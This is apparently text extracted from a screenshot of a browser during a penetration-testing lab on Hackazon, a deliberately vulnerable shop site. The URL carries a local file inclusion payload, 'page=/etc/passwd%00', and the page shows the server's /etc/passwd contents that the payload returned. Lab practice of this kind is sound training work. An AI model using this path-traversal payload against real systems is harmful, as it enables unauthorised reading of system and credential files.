 https://hackazon.trackflaw.com/account/help_articles?page=/etc/passwd%00
Hack The Box :: Dashb... Recon SQL Reverse Shell Crack Hash CVE
HACKAZON FAQ Contact Us Wish List Your account Logout
All Search products... Search!
Help
Home / Account / Help Articles / /etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/
www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/
false smmta:x:101:101:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false smmsp:x:102:102:Mail Submission Program,,,:/var/lib/sendmail:/bin/false